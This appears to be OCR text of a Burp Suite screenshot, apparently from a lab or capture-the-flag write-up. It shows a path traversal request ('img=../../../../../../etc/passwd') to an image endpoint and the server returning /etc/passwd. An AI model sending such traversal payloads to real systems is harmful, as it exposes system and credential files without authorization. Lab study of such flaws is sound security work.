 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.11.204:8080/upload
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Thu, 23 Mar 2023 05:37:49 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
32 tss:x:106:111:TPM software
stack,,,:/var/lib/tpm:/bin/false
33 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin